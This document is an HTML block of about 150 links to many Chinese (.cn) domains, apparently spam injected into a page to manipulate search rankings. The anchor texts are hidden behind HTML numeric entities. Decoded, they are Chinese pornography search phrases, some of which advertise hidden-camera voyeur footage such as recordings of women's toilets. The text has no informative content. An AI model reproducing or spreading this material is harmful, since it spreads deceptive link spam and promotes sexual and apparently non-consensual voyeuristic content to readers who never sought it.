<a href="http://bondplus.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://chaboke.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://txrwg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://myin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://439999.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://xbsu.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wby5.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://ark21.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://emol.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://gamehh.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oina.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7kashi.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://lufew.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://rxeda.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://happyc.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://avrco.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://puzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://mentaiyang.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://passito.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itease.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingpiao-144.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wengfan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://gtii.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abcd114.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cxylw.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ant-design.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://678unsh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://dataonion.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://frul.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://vdan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbb59.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://syaqw.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://2007pet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://gkpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://gwyv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://myorto.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://eesss.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://manggairen.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crbue.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://indexcare.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liruo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhool.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dy727.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://02sun.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://muccc.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://love396.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://in-feel.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://jiss.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wzxjw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://redder.com.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gh2004.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://juluol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tnlu.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jnlike.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://wuai77.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://680829.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://carose.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
